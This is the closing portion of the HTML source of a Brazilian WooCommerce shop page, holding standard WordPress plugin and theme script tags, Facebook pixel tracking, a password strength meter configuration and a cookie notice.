					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.7.3" id="ddslick-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.3" id="woovr-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.waufen.com.br/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96e324640b3c19285cdfe18941be5f9e","fragment_name":"wc_fragments_96e324640b3c19285cdfe18941be5f9e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762999598" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				

					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.waufen.com.br/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "9e0f8b15-c641-49e9-91d8-4ddccfdee7e9"
});
 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(185,223,234,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Informamos que usamos cookies e outros recursos para personalizar sua experiência em nosso site e em redes de anúncios. Ao continuar a navegação assumimos que esteja de acordo. Para mais informações leia a política do site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.waufen.com.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política do Site" style="background-color: #00a99d">Política do Site</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37effb066b154235a97504e016917faf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
